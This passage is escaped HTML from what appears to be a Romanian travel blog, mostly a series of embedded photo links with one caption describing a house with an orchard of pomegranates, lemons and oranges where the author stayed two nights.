\/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; color: #222222; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7FWVh-XWH00m-4mGgw4d-mUNXpGgitt0RNiCLRhZjqT_D6XHLbMm3rkJkwqU4dI0Mw6MW0RDYmuorv4MeEeMsG92M5yRXjMEUoInE9fO8fClMQro_17qJzyo7fswHeT4ID2p3KlwtCLwk\/s1600\/DSCN9077.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7FWVh-XWH00m-4mGgw4d-mUNXpGgitt0RNiCLRhZjqT_D6XHLbMm3rkJkwqU4dI0Mw6MW0RDYmuorv4MeEeMsG92M5yRXjMEUoInE9fO8fClMQro_17qJzyo7fswHeT4ID2p3KlwtCLwk\/s640\/DSCN9077.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #222222;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; color: #222222; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhki0Pdqpwj5riE-pojFYv9m1szleKSjIHPn5jSd9JQDxeb2uiN0t-bmiNelxBJ3piyK61Oo1cexR-7k8mSSw8yl5RjJRVUZZej0S0DMo9ojwcIo6hC-e2FRcrGZ48DKOSK-EBo57yX2NTQ\/s1600\/DSCN9078.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhki0Pdqpwj5riE-pojFYv9m1szleKSjIHPn5jSd9JQDxeb2uiN0t-bmiNelxBJ3piyK61Oo1cexR-7k8mSSw8yl5RjJRVUZZej0S0DMo9ojwcIo6hC-e2FRcrGZ48DKOSK-EBo57yX2NTQ\/s640\/DSCN9078.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #222222;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; color: #222222; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsv8Tkofc4G_gMC5mNURQJKpoLTN1dnUIhHIlw46Pxk5pMif0QDy01h49BdQFop4Ulrj_YPhtzr-4DUYllCEnchXhgVar8eB3Jmb8aPzKlnpbL4PAB0i0Ng97RukmaJ534SsOcGOjhKRQQ\/s1600\/DSCN9084.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsv8Tkofc4G_gMC5mNURQJKpoLTN1dnUIhHIlw46Pxk5pMif0QDy01h49BdQFop4Ulrj_YPhtzr-4DUYllCEnchXhgVar8eB3Jmb8aPzKlnpbL4PAB0i0Ng97RukmaJ534SsOcGOjhKRQQ\/s640\/DSCN9084.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #222222;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; color: #222222; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTGtpWM3rydFis9PuDaSahorfkvXwFOzztG4Mj-xpmjJYd5OQPEkXbMvYtrNF1an0OSQo5Lp26Xspdkx1hCKIG5Iccnwkm6aU5BI7YcDYSkPlgUw34ZoDgWGp0MkMugv1z0F-O670Tfpwj\/s1600\/DSCN9087.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTGtpWM3rydFis9PuDaSahorfkvXwFOzztG4Mj-xpmjJYd5OQPEkXbMvYtrNF1an0OSQo5Lp26Xspdkx1hCKIG5Iccnwkm6aU5BI7YcDYSkPlgUw34ZoDgWGp0MkMugv1z0F-O670Tfpwj\/s640\/DSCN9087.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #222222;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; color: #222222; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkeH2T6TFOm6ev7qL0qhv0rd2q8bcEBEDt8KQB4KIh5Vrd6glOznlSYo1kSyk6ZW6typL8HHQhTOhF1yv7VEOZbJNiXhkUIjUBn22B4auovq19z1dE7s8u37n_Mwcsr44sGOh1fDOaYZNv\/s1600\/DSCN9091.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkeH2T6TFOm6ev7qL0qhv0rd2q8bcEBEDt8KQB4KIh5Vrd6glOznlSYo1kSyk6ZW6typL8HHQhTOhF1yv7VEOZbJNiXhkUIjUBn22B4auovq19z1dE7s8u37n_Mwcsr44sGOh1fDOaYZNv\/s640\/DSCN9091.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #222222;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; color: #222222; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqRXVcwLiAyQlGsS81wf3cDLmdu6n92pA1J7keCtK0rn_FDlZMmE6O55cPr_BoDjvBpiym9wU6zF4F2NJNZcvnGLAp38sAp0reIq-k8Mi6FdtgIz1s1Mi9DViYn4r-BKf4PvITDmk2t9HO\/s1600\/DSCN9098.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqRXVcwLiAyQlGsS81wf3cDLmdu6n92pA1J7keCtK0rn_FDlZMmE6O55cPr_BoDjvBpiym9wU6zF4F2NJNZcvnGLAp38sAp0reIq-k8Mi6FdtgIz1s1Mi9DViYn4r-BKf4PvITDmk2t9HO\/s640\/DSCN9098.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #222222;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; color: #222222; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgytW03goTmlidRwK2iqQH5LDy1u7EMqdUiCAI3CGDm-PTBJlhOgdZwb-uN8yro_gGs-kRQQ2J89F2eao-a-CxHDZ97UNCylrW_iRGq-WjmW3AEF51qaRki99wS3hjuy6lqphCl15xPnO1a\/s1600\/DSCN9101.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgytW03goTmlidRwK2iqQH5LDy1u7EMqdUiCAI3CGDm-PTBJlhOgdZwb-uN8yro_gGs-kRQQ2J89F2eao-a-CxHDZ97UNCylrW_iRGq-WjmW3AEF51qaRki99wS3hjuy6lqphCl15xPnO1a\/s640\/DSCN9101.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #222222;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; color: #222222; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWWLUAPnafxtoYlzI4hH__ycH-ya_Hw4J1DCFAjT76A84HijOyxkwgMyhTAucfPDH09lO1DurhOYC46zEJrcQ4M4GFV7MVJ4NwIdOOJsygzHQvlXau6PFkyP0U35JL89VI4yZ15MElJj5J\/s1600\/DSCN9105.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWWLUAPnafxtoYlzI4hH__ycH-ya_Hw4J1DCFAjT76A84HijOyxkwgMyhTAucfPDH09lO1DurhOYC46zEJrcQ4M4GFV7MVJ4NwIdOOJsygzHQvlXau6PFkyP0U35JL89VI4yZ15MElJj5J\/s640\/DSCN9105.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #222222;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; color: #222222; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6CINFDiWYxZeVPq5LFPi0JOf3qUOXafRBpnO50iMTkoRgqBPXzhV-eCpXCJvEdoVHplbT0lLqy3UwQA4MQsb47TCKmsRNiD2MPzqBfM1aHNbK2gtDkiyysHsjs4RuAk9IYwC_GsrPpM_r\/s1600\/DSCN8952.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6CINFDiWYxZeVPq5LFPi0JOf3qUOXafRBpnO50iMTkoRgqBPXzhV-eCpXCJvEdoVHplbT0lLqy3UwQA4MQsb47TCKmsRNiD2MPzqBfM1aHNbK2gtDkiyysHsjs4RuAk9IYwC_GsrPpM_r\/s640\/DSCN8952.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #222222;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; color: #222222; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSFqZoEZe_sbFPvt04WJUxxNKwSUX4JlgnMbCIoqWzqZgAnv4bFhnF7j7h95WnBlAcQW-KxAhhFLMzxwH1eXu5T7SWMPAZNa8DqsWh1X0Q-je4lLoLO4mUJNeIC7uN08w4H3kkOG0awKTX\/s1600\/DSCN8957.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSFqZoEZe_sbFPvt04WJUxxNKwSUX4JlgnMbCIoqWzqZgAnv4bFhnF7j7h95WnBlAcQW-KxAhhFLMzxwH1eXu5T7SWMPAZNa8DqsWh1X0Q-je4lLoLO4mUJNeIC7uN08w4H3kkOG0awKTX\/s640\/DSCN8957.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #222222;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; color: #222222; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjk4xV2ijmUy3TMScARCIyLFEuFXHJgVitkM1x57dyhxYXbDLLmoF9n-Qkratj2oX1ti4HBsF7o_a7JurDiy2lc-7gJDdxV0xDpLbZBXRCTzmKR4bO8trtzYbkEb8r9cveHn37XXtOMpHIB\/s1600\/DSCN8959.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjk4xV2ijmUy3TMScARCIyLFEuFXHJgVitkM1x57dyhxYXbDLLmoF9n-Qkratj2oX1ti4HBsF7o_a7JurDiy2lc-7gJDdxV0xDpLbZBXRCTzmKR4bO8trtzYbkEb8r9cveHn37XXtOMpHIB\/s640\/DSCN8959.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #222222;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; color: #222222; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlYsu8tNN0duNC5fPt1GiAfymVbyrf2ch2HDd3krCXw0SrKnSV9IkHmbLWqC5CG8krwB6YD47_UnNDKAIHcESg7KCotPIy9uNoX-Hh_kcWCcc4ko2yc5a4b0gOJQtpOFCdamQ-3euzD_aR\/s1600\/DSCN8964.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlYsu8tNN0duNC5fPt1GiAfymVbyrf2ch2HDd3krCXw0SrKnSV9IkHmbLWqC5CG8krwB6YD47_UnNDKAIHcESg7KCotPIy9uNoX-Hh_kcWCcc4ko2yc5a4b0gOJQtpOFCdamQ-3euzD_aR\/s640\/DSCN8964.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #222222;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; color: #222222; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsPfhS0_9krqFRchQjfB3G3vHSKrMjqgNTNCpV3hM7wP4vROt8-D5uNIC9ajRJqS4sxWLbRLOnMjNjc4ohNeLTzwkZPljBa22ws8iXu78qcugb6RSKB86NtMe9ivbejx72NyvyoOFHIkrI\/s1600\/DSCN9047.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsPfhS0_9krqFRchQjfB3G3vHSKrMjqgNTNCpV3hM7wP4vROt8-D5uNIC9ajRJqS4sxWLbRLOnMjNjc4ohNeLTzwkZPljBa22ws8iXu78qcugb6RSKB86NtMe9ivbejx72NyvyoOFHIkrI\/s640\/DSCN9047.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #222222;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; color: #222222; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIhWlUCRV0j9wIKWvKNlKkokS0JNad4TDH0ZrCUCDrjV7TcJtRqBjSFQGKJF1pD54tsj6iiOiOeBDtLVGuUUNdkK2mWONsZCoRr20HjSxfN6iQqonD4dMRkTAGVID0itzj7_qKbEDHxod\/s1600\/DSCN9056.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIhWlUCRV0j9wIKWvKNlKkokS0JNad4TDH0ZrCUCDrjV7TcJtRqBjSFQGKJF1pD54tsj6iiOiOeBDtLVGuUUNdkK2mWONsZCoRr20HjSxfN6iQqonD4dMRkTAGVID0itzj7_qKbEDHxod\/s640\/DSCN9056.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #222222;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #222222;\"\u003E\n\u003Cb style=\"background-color: white; color: #3d85c6; font-family: arial, helvetica, sans-serif; font-size: small;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ci\u003ECasa în care am dormit 2 nopți. Deși\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003Ci\u003Eera departe de centrul orașului,\u003C\/i\u003E\u003Ci\u003E\u0026nbsp;avea o livadă mare, în care se coceau rodii, lămâi și portocale.\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #222222;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; color: #222222; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitsOs1NN5rnxXN8G0hQ3a_eocss8HQN5-5mJDi3jaz8obkHtJt5EhbQFrb7AP8M-W_8VZzWWpefEPNM-F37zUjYV5xSygKMqtNoe0HdREukSV1Uz3wJbL1dveFHwlT483MKzw0dw-KP1j4\/s1600\/DSCN9107.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitsOs1NN5rnxXN8G0hQ3a_eocss8HQN5-5mJDi3jaz8obkHtJt5EhbQFrb7AP8M-W_8VZzWWpefEPNM-F37zUjYV5xSygKMqtNoe0HdREukSV1Uz3wJbL1dveFHwlT483MKzw0dw-KP1j4\/s640\/DSCN9107.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #222222;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; color: #222222; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVqmp9uoV2r-KECoPuHV3NMlyzWwT4KRw61FngkQn7LT8hhSuuG_4zLt8KADSgUQziEwAuOaXN23o37CTHPndZBr6ycN7ybo61kSyXOgouQ4t1moHpeGXquEXhHAEhXCqaBFV2abnNDli0\/s1600\/DSCN9109.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVqmp9uoV2r-KECoPuHV3NMlyzWwT4KRw61FngkQn7LT8hhSuuG_4zLt8KADSgUQziEwAuOaXN23o37CTHPndZBr6ycN7ybo61kSyXOgouQ4t1moHpeGXquEXhHAEhXCqaBFV2abnNDli0\/s640\/DSCN9109.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #222222;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; color: #222222; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUUp6Fc7V00KzZ67f0ezQsXuI9WNMyOLvkZLPNwT1YmuzF6f8G9UVT-MLdG2foZ47D8S0V3KFriWULIBP7XmP0UOxYhA5rZHO36jqQDfjhvqA4B2FJxdxbVulkDeZpaJSPo1Fz4yGR2rhM\/s1600\/DSCN9110.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUUp6Fc7V00KzZ67f0ezQsXuI9WNMyOLvkZLPNwT1YmuzF6f8G9UVT-MLdG2foZ47D8S0V3KFriWULIBP7XmP0UOxYhA5rZHO36jqQDfjhvqA4B2FJxdxbVulkDeZpaJSPo1Fz4yGR2rhM\/s640\/DSCN9110.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #222222;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; color: #222222; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan 